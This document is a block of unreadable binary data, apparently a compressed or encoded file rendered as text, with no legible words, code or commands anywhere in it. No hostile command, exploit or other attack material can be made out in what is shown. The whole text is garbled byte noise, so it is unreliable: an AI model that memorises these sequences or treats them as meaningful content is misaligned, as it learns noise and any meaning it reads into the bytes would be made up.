�(���+���, 2�� !��a����1m?7 ���h�7L1&�PQ�	�����.�ͽqҊmP&�%a�/'�sa��%����f:�O®�Mۤ筝i�9�ݼf��䇅��%�I#
���1=	#%��쫳r���(�����?�Kq�b��n���C��v̄�-i�Dt�����U��\���̱�G���	u�|R�!�]Fb�od���Ho!�܊�	�wB]��F��5,%�I`ηrR�����'��DTqF��Lm+�%2a��n��+u��8��n�%��}R�{O�,��I�0w�"%/§9�݈���B���%�V��Y�mj�����4�+IOv@]a�d��k��1E�(�F\ː��T�J�/�8~|1��V��l *I��H��6����=�
�����K��o��TjYV=���Z�tk�O����,z��n��D@�i5�?1�K�DӲw|�2������`8"���w�����Z)�ɷti�����q��ͬ��5�0��4����P���Y#�si34�\h�#�eJQ����R�Ŵ@q�=��^U0g��W$���y�����J=A%a�A@.wb�mr�.�z*���_{��ʛ:�Z��4����f*�B��u��1Ab[(Y�
����H��\�L��X��m��\�:\�>>����H���d�	�و��	N���ȿ#��5����외���
o�
%�� ��%��y����-����v���w���W��B����1
΀�\�*Zȩ-��N	�~� �	̺�(��m�m�k/�ژ�C
�`�Kɝ���� ��>��y�G|��/�����x��H�g���� X�Q��2*"]�
8	�Z���X	��4~���B/�j��@�������]��՝���۞���l��������������{׭p�߀� Ь�P�2���V�����
j�P�����l�I}�T)����F��}و��2O��@w�����j�;���Ќ�H�@�k��<��/��j���P�k?�F���ۭ�n�B��ɐ�i���g���@��P��������S^�c ���A��Ϻ�ثl���(�۫��1����-<�ڨ�j��q(�v��}N����`��}۝���M�t��m����?��`��J�(��9����ލ(��<�0�|� ذ��B��k����>�����K�0�E�� \�J�};����}��K?�øw��~ƚ;�h��ޒ���a�`6눊�Ιؗ�� ������q��}��p
�GLՇ1�����q١��/J�|���	��_��ج�Q��,֣��Q��--\�!1��\����ݱ±��H����;�6����*����B}b`̵����A��!��Y�������ʀ<���
0��0�d@ �����O'��Mj�i����l����k�+��x� �8A�ko��°���џw���L΀qQ� ��!��)��)����эm��&)b��z����
��1!�������Ho*)P�<�w ��P�M`�(ʴ�B+sϣ"�������-��,�"�p��.χ1�!���-Q� ����?-�(��Բ����4Z�й� Z�*B���a�������� 8/��)#a��]�}����NӴ  P�-z�v~ ���������� .���g\��[.����������w����8�#S�#�`�Q��= �@�@<$>$ZJ�2�� �K#?�5��`�O���ݟ?�P������}���h���}�.�(�&Ta�Y#OB�~i�6��0э��H�_�:�B"箎�K| z�+
H�RݟCן|�(L�+������DN���9�B(9:ҍS踃�)'�K_��*Nr��a攺k0��ql�.������2�%���#퀣q�f)+�h�c" �Ѡ?���r�B$�ͻw*��.��|�q��� ?�����k�x��m�����+�8"��Ƹ���A�ѱ0�0&5�|�=m*�Z-b궳��H�����$���gZ�q1>`��H��r�0���<6��Q#��2���h�:<��2�#���p�~����.0���_4@n)Z�[S��q��Eq�5�ÿa��i�6kc`�ܥ �"���aA�B����f����+
.��Z[��~�ʺ���H��H5�0�<��D��TwV��#'�(�q|64<���7ia���P�3������G_���4��:�N+!,��`��K9�Kn�)�ck�꼈B-жT����I��̽P4NP��5ٴ��L^?�i��i�ͺ���9@�� �ȃ���3�'� ��j=�꬗ɔO:.6�t�S��">6;L\.����$$O�����*<�{	�ʺ�ʞ-���+倱 ub�a&v{�����@,,��;�s[A�n���1Z������G?w�&d���䮔�;T�ݔ�a�2��L0������I��m��+��
2����\�1-����*,*<��I�N�*��q�����T�(cB��F�F���L1�*�,�P���G�pHN����������#X�ݨ7+�4��1l�:1�Nm�3�O��u�5�
�::©�����~��/	� Ma(*�\��|Z+/Z[
��^�1ۉP[��4>���e'�i�4#��ȉ���_4��:Q��RXwr�js��Y���w9(,��؈�����`P��� ����Q H]���4�GHd]�>&�e�A�=�Ѝ7���͏�����S��S�J�c����_�Z��.�=�S�(��ȉ	Rs��q��/���J�S��S�"�_ExM1$�L��P��ꈞ舏(	�˿������0QVcQ�EF��Z,u]�g+��!%��Y*���h���]�t��р��h�v�����ۨ�-��Jh��LvB̵Z�Vܗ<
"��cE����k�*��Ǝ�Hj��wQz`�H(]��
��+�W��#}�?�xYR�ֱ%E���� �ꫪ�9�N�m ����}ʑt>�!?����g�A%��69#��+B�Q#͎�Ǝ��F�����戼�<�};V�K(�ǵV]�f�Bژ���ٺE
�)�n�H��Řa=�(����8���Ց8�a�@a�L
���րfɀ�ڞ�2P�6V��������ֈ%(ޯW8�ٻ��edk�W��a�PX �i�}�j H�UA2�JTZ�� �w<���Ƨ)e��Oam�fiui\b��J��j<&c��k� jsߓ�(QYo�l�7��4:��5�dJd�Yd y��&,D�f Hl�y�l.Ēi�� �lH@�GP�xj�
��l7��c�Ǝ�8j5�����Q�����k�G�\!��|k��lJ鑵�|�|y����(Ɂ�'�dx��ǐD��;�C�	b�}=��h��z�=��<{�Xz�������Qje�����ư5j�Su5��Ͳ����|��)}Owe�QD��ѧ����W�-9�����{��װG�2DKn��M�c��lojE�l�g��k��
{ ZcC����R�Da��5�7w����L�~��@7�����N��vב�k�c�G�0��'G�p�,�2��KL���Z|5sn��K�K����m�� EM�$�Hn���V�]| o?���������� ��������������ô��*,-./ !"#$%&'89:;<=>?0123"Ü76��*��@�,wDC������_��SS��P����;�(��(���4|}~pqrstuv!)��)9l��������X*�HeS��D;�F�� �ٹ<� �w�"�A:-C�����.�κ��BQ��t���S=�P���eN�ʖ	�&�K�`�β��._'?Z�9��ؽɞ,�C>%SҊt�@ iJ���Ix������7�����
��K��/`\	"ӓ��A,��3��+�G(���%n[ W��;ݩ���hHw=S��h�H��:]���j����:�=����u�a�G;�w��g�����RM�6�	�g]�����U�y���� qYUe�n�����߅��"ZL
����Ӆ�0�
}�X�-|��'�_R�l] ����T� �Β����M�_�[Q��|�]��*� w�`��H�h�Jxh,�(���^�Ρ��<,i�	�\�����	������0J�Ô���,T��G0\��$ �WT�Ű�D�����J�����w l*<\�l+�A`�ph��n�ޞ����Ŭ�����I"$:rh��F�c�t�j ;���|���2�Ū>q^рD.W �ao��r�*ޓ�;\Y?h�f0���/]��">�ޱ��F�"!$��?��#�.섬�]�����HI��,���T���_hS#:�
ѯZ��eN"���
�~�8`CfAi�"\!�36��4:D�g�~
>��ZD��N��ڌ����D�B��<�
�����>�w�I�����MQm�퐯k���価�@���
�n>vtA��#��`>��U*��Vx^�{>��-Rs���ڸ��YH� %rU��IB�d������]E\�hFa�;�Q��[WQ�/�hS<[0-�{�zU/8�C\I�^x���W9��;haj�p�?�j�gl�lDV�kZG ��(O�vI{Yn���5�r��JRY�Y���8�$4�=o�?|n*�?f��Muȋ4a蠅��Ce��
�9��i�~Ky��v2���Λ�1wJ��x��������o�).�9�%�.KPMĚg�ȕ$��u�m�X`��Y#�g�y���� o�؉s���1C�D㟍q�I2AE�*X)���̱ʑ�k�rz5�؅��ג���|��o0�Δ}����Ł�X6�v���v����Y�
�*�љ5��x����0�zI�Yk���� sx/���Ƭ��F��̱��6�> ��j�	��$I��q+���;�{����ox�������܌*lz
����w:�U�9źK�:�m��)	�.ʊV�<� C\:?l���6��b�����*��T�4�<�k}%�\l�,����˚4_�B����ܸ��['�A��y ꬌ��x�ul�(�^[I�x AG�"J��n�2̡��`%�"�ѝ��} #������B�
$�c����{�`������
\�x��J[��5{�U��MZ\��ڸaC��a&�E����(��|�W�z��[���!���"��c��`wc̡"��e:C ���� �聇q��8�쪪�SArΒ�^T:�g��ӉlZN�.�e�-�3Vz~?6����H*v���dO��<�����n�"`a����ޣ��D���D��|ʬ���),1팆���L��|�%�*O�F�I�=PbL���+f���L<�~��8��Б��0Yuo��pPᥬ3���U<Ex����rVJ��	��*�m�L���IQ<�+�iG�ukR=&�?O���S�0Ee��ͮ�I
�b�w��i�4�Ӂ�O��T�<���~�S��j�&r�����l�Ћ������O�"F��A�½�#=���V�1iK��q�_u��_�L�]X$�3��{0��jx����
�0z ܸ��̈���Ϥ��x�D�؉��(��{f���	a^_��x������=&�G�n�qn_[�Ҽ��S!+Ǎ�q��b/*H��s	�M7����GښŎ�73�ݫg��
!�x�+.�(�������@&�k�b�PN�>qnw�'�����E��<�aRB~���U�dF�N���k)k�i1` ���I��_ T���)�&�.�~�U����3`_bm�H��Gυ3oX�|*�u`��2XA&�sdi^i�Uo)�RvN�]eA}�'K�Oӂ+�H�9	�4���l�篹��C.7r�Ur�xJ�p��ǤL��eI_�j��B��jJ�u���ԑ(�;�|����eBJ�Z���F���8�y��������k����v�=��3��}�w�6�2GZfa��(�`2��W6!Dr�(��װ7�SHJe@�O_�"��&�%��u��wèbf{V`�i3s_���¿���,�*7IwU��l'�f=�ć������/(����$=�$������?�j_�lo�={����bϨt���Y��
�Ṩ�[��H�'��p/���ݪ)�x��L����F��H�݂,��%��"��ˊ���y�V�	�I	8��������d���9������J��=�&��/��H
.��|w�}�U�������(���)��L�,�	y�벪�؀����� ��	Μ
3������_
Y��ʒ	΂|�x%X�:y�Z���/pٮ��قʉ�#��� 	���[��O��0�8h����m�����'(����p�jy����,Iꤎ�m|�)���p[�ς����.�n�� @N]���N�.X��x�q0�詚�ݟ�������Ѓ9��;���Q��.>����yw��Q��l��a@�9�@3�j�����-��������);��N�9�n쉤���ƏX���n�{�V��"�kP�y���,x�K�^��ݰL��Rj,��������[�����/-��Ꮰ*��"@��ș�ˋaΉ�x٨���p�Cx��K�a�7��п�����,I�j��=�A��̪��Lo�l��6�h�����)�r�������|�W��)��\�IZ��݂�1w�Y�A��H�JBq�I;�-�B!Z��Q#����J;�+Q߿��������pb��-8��+��K�,���ɂ})��J��J!�f�,�;O�������ϕ�H ۈ�2��`��X�~@�O��mA�O��!�⏵SHӋ�,˙�;�N��Tz�%��Ys���¬M!�h��j�r�؜��������/�{�^'+�[������y������*o�
�����9����+��)��+�@Aw�K,��(�,�����jq�O��7��CZ�_�	*��B�'��
�@���)x��˘�B��1.����(B���Ն�/Q��ςP���ވ�"���O���X�-��[��y������ݶ{�jX�g{�i�ʉ����!w�+�r��J"�������"�l�C�Fޮ#B'"��qA���#��1q�,�'[��*K גD����_��FB��b�Z2�9����2�6<�,8�|+g��O���w/؍m��v)C�/�㔘y�'*��P�K2�A�$�2���b~'Kѿ�r��b�����͊х���`%�[�ʲ�y�%�;�� ��%�s���햓��L�����������k U��rB���3�)��c�"�KM,<&�ǃB���<SH����Sb>ߒo�B����0�������8��{�%����:�Н�c�j��H�Y����	���S��_;9�з�-[�<S������2�%b	sꅁ����J�w3���a���-��$��T�1�S���$ї�iǻ��)s��ߋC��l�pL��4(�HÿOq�]�t�8)�6)��3�����]ؒ3s�J�#L��=���D�y���#Ҟ��_#�N �-8/����h
_9(S�t�5î�n��*+���i���3v��?�A���E��Z��_%����1㞯!����j��THtH6o����&�"���m������=���¡���HL[.,�]�V��jw����9��������E���I1M/L�	<v��*��D��BO733ߍ�ɳ�dMQ�?/���uaП�o2����t�,���߮�xNE���A����d��I��7	��=��l��[<����8b�Ȥ4+Ԉ��C82B@��oB�CN����C�AC�)LT��TJ�""�"3�A�Fc 5.#xD�ZM�@[�]����Ğ#8|�A��AX�j�Fv$I����0F$��A��%�J��~*��3o�wX�X$hJ��)߅�(!F1�utGl�N#R�����X�KF$�OX�F�:�t����D�fs���p����O�Z��F�%�;�Y��GA��5@z��a�-ʒ@�N.6����ķe<7�Y�Ğ6�\�D�����b�[�U8Qz\�+<q`59�S��Oa��8(�_�E[{��5����XPJ��^5���۸X�Ь������ ��Z�rj��E5Q3��{���ܬ����ߠ�Q>']:�]�Y�/�y ǉ¸?�𦢠L��C�SFe��x2�����|h�]�؆ʂe�Uu�WuTj%���^3^kVb�c�9��7c�Wz5��h�����)R{��	���q�������������������	��q�������&��������w�
 �É()*+,-./ !�%&'89:9�">?012345�;IJKLM
6ABCDEF#NYZ[[G^_PQRH\VWhSklmn-�ibcbofgxmUd|}J@yqrs5$~w��y��8�2�����8)K���9*��{��$�C鋇���YAƭ�
�qY[���5����>�N�=9��􎓘R��.Y+�^T��د����B!!(-(��=�}G^��wz���L&�����\"�w��}�`c[2.�ݝ��Q7]�*�=���0ܿa��⹮�ņ��Q[h��/bC�8o�^��\��ɻ���e�;.1 �
�y�^���o�,���Y���}1083�R=1PX_n%��ꕕqV�*�ˆ����?�=���[�ķ�חC%�{\�-=���]佥��7��z���<] �')���9o(�9�
��{��׬Z�T��X�s�P�҈f���i���-,܈K���^����Z�UmO�r�JW	w��Zjw��B ��� ӯ��1 �j�a�}>��29�עu�p���� -���O���ժ�z������
���X���6��V���)ڪ�� nஐ(�f���Q�z���R1� ��a�&��#�i��v��+.\鮻�/��OT�ڃ"�"%�N- ��n�`!*r�;[m1$:�ӣ+$�nT�<%B�?���%/�]$:b�C�]~�%�E����.����*;�$�-SBI>�g3�wU�z���w5�V�#>��&����1��r�Jb�J��2s�MZ 9��N�/�Ґ�(�Q�:����F�Ui�".��KG�1��G�P]A��N��ϕ����x�P]��Ch�n���O�=O��":]�[�U��Ъ��>:��'�/Z��������/ť�b�0�V�V��D�τ�WХ�f�G��] :�8~�=%�1�y���nk��L����CV��%.[2��+O��*C��Y��V?��}@k6V=,]=|���uw�G��/���#�^f�QW/8d�"o�0R'u~2WE�L)Fg�ˤT���w���+�0��c�h�D4���Rt�^E��i����I�c�%�P1����X�(*(���.<��Qb��JJ�'	x��D�(�n(8�+S��8w���� �
�O��l���|�kT��$k����6��/�{ЎK��T(��I�[������|���%�>a�Di�S/��:��Pه�6�R���D)d�`@L���iVι��2`w��^*����$��1$Z�����1��>��Tl���&������]M���̩סGm�:������} �`ڜ�n* �4�ڢF2,#0A���%ϻ�T֠0%I?$��'�/�{�����zJQ��Xzi��������̌���@��&���$˲8TX�_���;����Z�ќ)1% o	m$�P�1���R��� *���!���g}�c�[�� ����L�l��b�ܬ��tae��-����wi�L��*eb>��ۯ����������#�m�un�	��d���O"�@XjKiA|������2�R91���M�q����0낇�����G�ѿ�o}��.e��<Q]�:w8$�ﳆP6>0E���c�Ur~?1h��	�Tj�0��&�S�l&1X&��Ub��29=&�����h3h�'�O�Vz4`�'�_CV~25x'�osUf^+�pE'�CWvr7��8��h��pH��8
�D�S��� 8w��i��pJ�F8�Di��pK��9 ��j�pI'�9�Dj�3pM�y�Ą�SpN�F9���G
OȆ:�l�s0���:D쫗Q��:��m��qBǆN%Dm��qCֆ�m�萏��;_$�<�D�����(�`ȏ�(��h��XFH��THﾓrX�V;u�oȃ�Y�����G��<k$��D��LS����RJ����x�[(��������42���J�5���] ��� ���+��#�w��`�DH�L:u��P#����Eo��
S��9��3�T�N~����1C] UX����%�U� �k�Ti����b�P�KtN�<�)�O�M�.�5�x�H1j
�;�v��Ԑn�M<���kX}�f��wS��/�B��z��U�n�H�vy��4l��E��{��mF������?�o�npXs��^�?�yc���]~��� +O�m��r����ēm��Qs�}#C�c�'���>7Tc>zP�؈w§��o��2dnN?Iy�r�.��A��G��Kkqv�>�TZW�_���+5U�'3U�B���� 0�1�'�3��c�PU'_�E�m�+�j �4w�s�+z@�?x�'����g��U�$uʀSNU�L!��qy�~��7E��e�1Y7pa�wf�66c5 g��u������L��i��>�����(��~���_���t��������
l���� �x��o탰��	��so�do}w�Yπ�/鳰�����	�N�������?�����@�6��� ��~��������~
�n�H��n��� 	�@��
�p��� ����{��k/�؈�8�h�����	q�_�?�o�����W������n�������u� � ����P���-`������|�1� �栀6 �o	�0.���=���P�p�0��o���0����@�Dp�\p�I��Aow���Pi��U0F  ^��>���x/�1�
X�R^���n���|�c@e��gp�`������/��HX� N Ͱ�_�A��9�$!?�O�WP�>`�����#@�W������_���f��Q�1����I?�������@�a������anp�������˱<`䫯����^�v��t��0V�������1VN��!�!�@���>��Ή H���w������v�
�P��a�A��/�����>��q�ۑ�.�(���	�W �Q���a�.1�Q��?Հj0�Z�A1��s����P���K���� �p
���_0!�W�a��q�����H���Z���!�P�5���?�`�X�daY1��5.����%�eO�aJ ���8�N�r��~����(��)Xaq�`�^Ί���U�w(Hp�������P�-����*.bAx᭢�2��b*]�������.��2�� I��2\q, fq*
H�n-�)q���
�b���ia��(����e!(�qP�;x�u1�>�{�/F�����M��%��� 	.����R����n+� �!��/�?��!
�-	���,�� !.��./�A�"�"�R'b�3� .���!ȋS ,8b$�2�H⒮+��b����w$
8���+nR�ϋ��6�����X����&��L.�Y��q�z��X&T�'��&n��������a�*�_�"��9�^8�'�>��N�j��w-$��:��:�N�����:�s:�3:��;��;�>������;�S;ˮ�����<̣뢓<��<�3<�;��;ē=���s<8;�=��=޳����ғ>�C=�Ӏ����`2>�S>�s>��?�N���>�s"�?�3?�S?�s?�0
�0�0�0 03w0S0s0�1�1�1�1131S1s1(�2*�2,�2.�2 2"32$S2&s28�3:�3<�3>�3032334S36s3H�4J�4L�4N�4@4B34DS4Fs4X�5Z�5\�5^�5P5R35TS5Vs5h�6j�6l�6n�6`6b36d�2�X��7Ӹ7|�7~�7p7r37tS7vS��X6cX�zc7��H�H��7��HW�7��I��I��H�����I�4I��7��IL�H��J��I��JI�H�4J�D7����TJ��K�twJ;I�K�T�����$KȴJ�����L��L8�L�4I�t��tL�TL&�M�H�T��Mv�M(M�$7Ԕ�״N~�N�N�4��t���N�d��N�T��tM�D��t�t#O��OXJ�����@�X��gK�dO8K��@�A�A���7�dM��$O�A*�Bx��4A�TA HI�����+�C��� tL"􀒄B:TC;���B�C�I�X��hCB$�t���C��D�I'$DC�T�҈E��E�wI��EjE��HE�dE8H�Cj�E �B�F�$F
8H�Dg�G�C{�E~4HrtCWx�o�L~t��t�i�Bb��X��HODG\xD�X��_t6�hBhY�U�>TE�e7�5D�x��DZ�D��UZ�E���Ya�Z�[~�^�[~�X9t��5E�$D��\�$Y��\�%D��7�UC�[��HB�Y�$\�DY^�]��]:�\|�]$D�5\�^�%]��E��CťC��]�e\|$^�D^�UX^tD�U�Cd_�UB
�F��P�%w_��\ƵG�h^�Y��F�P�$P�E[sTDfDG��PmA����(�-�Q %[�\5Q&�Fg�F��S<5E;R�4R�UR'��.�G��R�@A,�S0^2u]4US%x�>DZ&DPuTD=�SA%R�7�eT&(E����B�(AQ[C�PE�F&�F��U�\
�Va5EcEV�[U�5�S}UB&�h��W��F6�[A�W�EP�fC��Q��GՕT!Eh�uh�FZ��i]�E��_�i�&ilEi��Dg��P�F]��\�wj�vF��P��\�fG�fCDD�@6tW�k�6kmDZ��A��ŀɆT��A�VS^�l>�k9$heti��l9�^��n�Y�6EԆG�EZ��B��n�ՀDj�vnz�n��n�6E��h�@�fk��n����kUUC�6o��Xf`�f��mz�`��k�P�8l��a�Vo�VQ'�oUn;�md_�fk��bҨb+���%Q �\go��V1�Q�a:�c'xD��ck4k6oI6Eq�d�k�h7f`CFd��Y>tZȖe:�wk\�a8�b6QQf�TVm[&d~�f�Xffvf~�hG�WoE��gp�ccgtgk6GL�}V�GTgf�efvoZ�c�x�lqX��yffh.T��bxho�o��y�Wg��@��g
�B�wVx}�o�7g�gg�Ux�S��R�(z�`��g�wzb�{ufFvEZ��g�fi�Ge��z��|p�@{�}+fX�l��|V�}t|�WffiYv��'}Zt}�zq�Y��~�w|�f�z��^�}Ƈ{��Wԇ^�vh�f�'��w�}�fR�|��p 'b7Dp�{�p�qg�'p��qg'q��g��Cj)Gg+�r#7rZ%c�U_(�qgr WB/���~%wr0�sV��j��A��twsI�r�gB��A��uY�u�(zg�A�w}DWtB�x<�vi��%r�sVv�'sI�sHWuW�wb�v%�w*v{�wr'~6���
 ��(*),-./ +! %&'89:;<=#012"35/>HIJKLMM6@ABC(N&FGXYZKD]^_4[RSTUV
Pi4j1Wno`aldkfPbyz{{e~Q|rstXpwwr�����He���@8�Ji��Px���Q�T@�N�O����U����:-C��B�]i-EL�F\�/G;�f�r!�X+��=��<�Z/ة���[�\#Й�-�Z�^'�w��A;�_��4�󼘈�q���������K���
���w�
 ��������,����(+,. ����) /,���=HIJKLMNO@AB�ڙ);����+.PQR,<(�-Rj9��(8kj!$Cfgxyz{|}����G*ak�̘u�)�ئ�j�t�܊2�8v �Y@RK�i>;O9+O�ˎ#�+���.���z�����|���
ă���=yX�S�B��D��Ӟ��� ��R$���,R� �A=#_'�U����h����.���wW��������ET0�WN���Hʙ<�}���U�������$mC���\��w�>��XN9PvА�?�)^
g�����> ̓�s%䵍a�F��V5[$m��;{oX+3�
�M�v��(���-4q��0G+�H�Q/�I4q|*o~@���m@���mޛ�q�U
��`(�ȝ�	�5ٰߛ.Hȕ��l����*��h��Q�ђ� �M ����v�M�i_��N���5ei�������@w�Ă�ˀ��*I�J�ƞ��A�Ү!,���O���i$�i�a�����|�ð��p��r�*�`��HI���N0o�i�T拞���.���H˪զq��T(J�����+��I���˪� ��/���H�����X�n&4Jkˤ��M+��(k�Q��o𵞃뜥v� �u��8D��+�.NO"��s��
��Ä����f-Z�@�����/�ή�!,6���9�����Am�D� %xh8���h�'��dAw�W�&k�OO:ݼ3� �F��(k=��l.k�� 4z)[ꉝ�� �e~��%zv�g#�T��*vY̜��A,���8��R�.���jx-��4LL��~�@J�_@X�/�?z>����B�4�j)U&:D�/E�:h��˚X�	3fv� ��Y�'TJi�I��q Y�V�L���
��rK�/&���!эR�W�Uk�+S<���)zYi��S��,��Oi2��ni��� �*ʀ��qq��J!�h���,�*Iw.O�@�y� aշfbxO�%E�^5yx!u��xJ�ڒB0CU�9^����k�� ��i�F��6�Ă� ��#ȝ���H,z������b�H]J�=ɸ����)�R�7��$��C�Ύ/4UF����v�O�iEm�r�jSR^2��x�e��{�0;���բD*��=!A)J�a�Ҷ �m���K�����+	&��O֙����8i2����s��W�(�5��s�h����8ﶻ�rv&���ʳk��ND�zw�́CON��-4*3&�2�^y�bމR@�-��
�(�[5�����x�ሰel��4*�!D�����8���Aѕ���h����ѣ�!0ɉ�B����֜S]��|�x��Q��C�F���!m�1/�vi�FJ���|���b� �h�P=�h"��
̭NR����邇ņh�(�������
e,I�kAZC<Ʀ83����H�|��b++��@o��}�B$ؤF��ekR^�M6�)nhQ$�0Y���w�a���ʧ%�!حjҡ�>|$�!�MÆI\�P�h��O*z�%�s���_3n�ϵ��_܄"�#��#R�:"�ژ�O� �=�>�Z��`N�"����ϓ��KƳ�n�]�䌣��؏9�).	��E� b����=�2-E�R�J*�,�m�E����h˪�����~�:���ƾ�ys0�&�Rz���Y���$(n��?U��O�9�"�?��}"Wh�:&g����;6j�}0��f��?�)����Iw���՝�?��[&�/�<���F(�E���f&6�����h���c�׈� Uu;>�f��e��4V6/]	�Z��K(����aǋ�	&�>R��Ï�O�O�<�XH�� ț��j�_���[����;e�>r�&6~ZO���Sp�t*�.�/��DmK���x6���2�l�B���K��-�ɔ	@q[�������Sj�F������_��1푨��W��_7��da�-�Ձ���/��� �)�AP���!w\���ߋ�J��4��r+�2|�@��-eD(��:>�_� �=R���� ��3�T��g��Rc�/Z��-s@C�$�.�!��
]���	� 2� �=��5�_�K�F�% ��
�T���kl1�i^�V���7	7\{���D͢k���rŊ�g�Cs�ȼK-n2���XbL���Ջ�����ُ�ߔ�)�ߑz&�+�@����ЯS�^���,zQzu�V��,Ds,�KZ�o��Nr$���	��E�]��pw���b�F�.�YcX��� �_�ׄ��b�y^�Q${�R���-9�룙�Y���㒕w�a+}-ks8�00��Ui-�L��K/���0��6�m�����Do�����јa�>��x��/�{[6oۓ��q@C'ØnX�����? �T�*��	���L�^v�dj7lɖ-B���.n�������]?����0�.(�4�P��̀H����<��)���_�b͡�ɱ܊�������^��ߵH?�ik¼x�Ǭw���P߰,�u�������n>�`�e��r(���Gx��ឭ��-�?��ߴ���h�����Э������Ϭ��KƝ<������=.��;�叻7	�O�.��o��0�􊲙���X�Gȋ�/ �J�`+��L��
�غ��Э�걧���~�ڟ����0����|��0 ػ.�쿖]�o���π��|æ/�k	�(���*�� ��0庼�N���H�w��X����� �R��$P �á���w�L�׻��p��	10ύ��6��x��h	O����,�Qۢ,������ڴ�{��,��i;R`��f�������d��?�� �I�
p�95>�(H��������p�|���].�~Z��
����?J�~ȡ���~�`�ۉ=R���KފM�Y:��zM
ש�
֮1* �/�P��]�� ��Aɸْ�����
��{:�����M:o��X|��I��L�`��n����N��9���w�<؃7���[��?�� ��[���")�����슭���p�"�����H���A�$�
h��q� ��8���6�����\���H�~ �ӎ���!*���i�^:
,�^�(;�I��ol�%.��/�U���Z�y-�JH�ı�3�:����}�U(ʖ���G����p����ѣ^|܈�(���z�k��� j� 5�ޘ����<1�,)F��᥵�~�L�-�(���p���wڍ�m��V�,��a�>��V���|�RDo>��/�`!� � \��y�!��c���",��/����G�᠌��r�8*(׌��,(�K-<��X�ٌ��B,�A-kz���P|� gA�����/ �>�r,Q��tn�;��p ���ʛ�F�(Jy�"��i�+R�R��ʣl�^��ˉdz/V �һ���A��ۄ��������-6�	eK�K$�o���n+1"׬�3��R���L����w����J���#$pHA�-8#�џR��{⯏�j�	�ܙ���趑�E��"��V�ʫ���>�;*�Ћ�|�<��" &���k�$%��i��}\�@�?����{��h��w����ъ��C�V�Ѥ+��ۣ/L8�#��@�9������R�����*�����v�{��8��#�\�ª��]�#�x=��Շ|Q�������è�<_�f���m�+̖�<a��b�$1�(��j:�n�f��+�Hw�W�����2;(��J��c�Ţ��8��<|���B��\x?���/L���љ�ڸ3<�3����X><ϲ/b��G��#0�*��?�C�3?�:�7\�V�2 �9ZҒ��=ѓ� o�0ӡD����&+A���\;������K��i4|n�PZ����S#�<��
4���Y?�o���L�-	5�k��3}0�ӓ��3�������$��:�?���Fx�e��� ��`�&�~r��)��3�3���!�\��?�8w>#\$�<	�k!.ro��!�9ӡ��܊���6��TL5�Iٓ�����qIi�<�d)���3;��K�ÿ�N�R��p�<��P���e갵k�LO���ᦱ��D���1C�����t�o����N:�M�t��;9��/.�{ ���A����0��D�}�u�K��Of��(��2L*[�������&
�,�	������_���j@���¨N����:���˽N�i�����rzA%�$���Y�B�w�dJ�FK�T�6:O�J��$�0�����C����Q�E2���DK��h`�71���9�����:���Nd�E�~�8�+��������4I��J��Bڼ���Ҽ(��B�\��b�L:dF9���ڴ�d���(_�M@Gu�֩�'��:�����@ٗ��[YL��\z�U���\�c��Ujq�]�U�oY��`�@k�q_��u,�Ce��g�C�
�hܷ���/[������]��I��%�����ﺷ�wPO�Y� �ŵ���]W:*R����5��Vd��m���as0�N.�^�ZO���yt^��4�.`K�~��M�K�)������VD�W�O����ԯ H����)�Oٍa�тT+Y����?�B����J~0��R�բ˴C}F"�G_{�*0�����W�_=���j�(�WTYK��_��%��8*���ؒ��[.ҀK�À98�_���	����8�9�4�V{�(�(/��x�,:�a�[z�8���G�-���w�J�WmQm��,��%�T�π����T�lE�h��OE�]Ik�f��>���䢳Gq�k%^?3��sȡ������~jfu��.ʽ�k��i����l�fh�k2o�Re��怙6��U^�l�f��ƁB�I�R��6*�ڿâ+ڈ�����rT�׆��1L[���=�B���#��"�|[��Qq�(�����l��yExؓ0	Ϯ���{$��>&mZ>����#�n��%�n�n ���b����V�e��q�e(�}w�C��=��J�,���3���<�>��a��Z2����Y�ep֮_e
�E����A��֡Hn���=U��qZ���_­�g�׹�>gu6�m"��FЖ�>f;î��3��[6_8b:�Efa|�(�y�׮K��O��Ha�b�r��͂�l.�����=�L6����B��{�7�K`��{ԏz$�F}�-&(��Ϊ^k�����<������ޝ�}�ؗLʨ3��I�0�W��1lk}!8�(\
(�0wcU�Rvr�EK�٧e�Ƞ������,Κ�����S����vUv�y��WuY��qW��co̙�����L8�/p�j�,eXp�g$��&W�}t��\�I�BwtOG�F7tY��[wt�u�9gR1��PK��sj��P�_�����&F��،<��t3�uG�!���O�wpgD�K*���
���َ�����
�)����
��$%%��ˊ&<����/*��+�(������L+CDEwFGXYZ[\XPQRQ�]VWY�S��_k`WjkW�fnQm`pq}�uI���h�����]*�� '��2ٸJ	�6������'�N	��:,AYF-�!�V�������C�Y%3������ʲ������	jA+!ɩ�h�))�̐;�V i\�ۜ�~r�9�)�˱�:%S?��@q d	���Z<�?'-5���\���
�,� x���{��k�
���%�9O˅ڶ��*�5�R�L<�9��kB��lw����8 [/?g��6d�8)L2��&��G�V�Q B������;]ҿ�x8]�^������Y�Rd��8���esp{�2%�Lw7�p��s�ې���Դ������@��=;����U��8��p�����	����Û����ڄ9��? �^�d=�^��E�ț��y�̞���R8�h6���	E� ���+��ڍ�����������ji�L�x��F��멍xɃ���}B��̸k�$�ܒp�W��J�{]wO��Z
�Al�-���NQ{����| 1i��8!�ؘ�C$Q���C;��	��R��R��`�g�Ɍ��8L*�#��`�����Bd-a�"-�҅,�c�)�ϔ�,2�/"d�f���$�-@]416���l�������<A:��D@�F�c�ߺ��=U��i������h�Ka��FlHO��"�8�����ݭ/��lڈ�D,ʀ�c�K�Lv��䎏%�k�$����AK��h%����9��w�)��� ��G�9�*>�\N��2!&�{A�x&�.Uz2Ј���g����^W�zࠇ�E�l�>"�|j�e Y��~�Qų`Ỿ\ +m(��`,k�h_En��@!a�@e�-�T/@ �H��H�jod�� �^��#��\S�v�<��a|}�u~R�Gu�7����ma�)Q�e�	X3vr�:�G>�3J��U%H((��
�xj���zo4�V/�V,��1(M���[�cX/1Gw������q���,�xxO��R
�&x�x�X�Οb�8�+=0��(������]�j��P%"�����m\o<5���*Ǝ���%r�vJ���M�� 
��x�&`����=�	!A����������0���ɩ2����� '1l���_�M�X����6�;��Ϥ�݉�4�Px��V�R������Z������.K �Z���l+��F?@��Z�����a*��պ�D+�}�4�u��w(���8N�JH�2��E��e(�y��_���b�D�kT�>%�[�$3��π\5��t�:��X����e���1�̠�����[��ኣ`��� 衖Ik϶,  ������
